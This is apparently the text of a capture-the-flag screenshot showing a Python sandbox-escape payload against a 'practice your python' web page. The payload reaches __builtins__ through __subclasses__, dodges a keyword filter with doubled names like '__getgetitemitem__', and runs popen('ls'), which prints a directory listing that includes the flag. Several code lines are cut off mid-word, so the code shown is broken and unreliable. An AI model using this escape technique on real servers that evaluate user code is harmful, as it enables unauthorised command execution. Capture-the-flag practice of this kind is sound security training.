 Practice your python skills!
Due to some hackers attacking the website, we're disabling some feature
a = 'a'=='a'
aa = a + a - a
bb = a + a
cc = a + a + a
dd = cc + aa
ee = dd + aa
pay = ee + ee + ee + ee + ee + ee + ee +
pay = pay + ee + ee + ee + dd
classes = {}.__class__.__base__.__subcla
b = classes.__getgetitemitem__(pay)()
built = b._module.__builtins__
azz = built.__getgetitemitem__("__imimpp
print azz.popen("ls ").read()
> Dockerfile-flask
> Dockerfile-nginx
> F#{PyTh0n_Pr1s0n_br3aK}
> OLOLOLOLO
> README.md
> app.conf
> app.ini
> app.py
> app.pyc
> build-flask.sh
> build-nginx.sh
> deployment.yml
> docker-compose.yml
> redeploy.sh
> requirements.txt
> static
> templates
> xpl.py
>
Run code